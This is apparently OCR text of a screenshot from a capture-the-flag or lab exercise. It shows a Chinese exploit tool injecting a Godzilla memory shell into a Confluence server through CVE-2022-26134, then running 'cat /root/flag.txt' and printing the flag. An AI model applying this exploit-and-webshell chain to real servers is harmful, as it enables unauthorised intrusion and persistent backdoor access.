 Confluence Memshell By 莲花
关于
URL: http://10.0.0.9:8090 Version: CVE-2022-26134 内存马: 哥斯拉
Pass: pass Key: key Inject Clear 命令执行完成 :)
内存马 命令执行
CMD: cat%20/root/flag.txt Exec
[+] go-flag{D033D3FA-E6F9-EB84-F6E9-F33B294F3A73}